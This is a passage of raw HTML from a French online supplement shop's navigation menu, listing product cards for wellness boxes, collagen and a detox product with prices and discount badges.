                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
